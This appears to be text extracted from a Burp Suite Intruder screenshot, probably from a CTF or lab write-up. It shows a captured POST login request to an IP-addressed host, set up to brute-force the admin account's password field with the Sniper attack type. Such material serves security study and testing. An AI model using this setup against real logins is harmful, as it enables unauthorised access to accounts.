 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /start/ HTTP/1.1
Host: 121.36.208.140:8685
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://121.36.208.140:8685/start/
Cookie: PHPSESSID=d9b74828651d636b4027619a493cd253
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
username=admin&password=§1234§&code=7865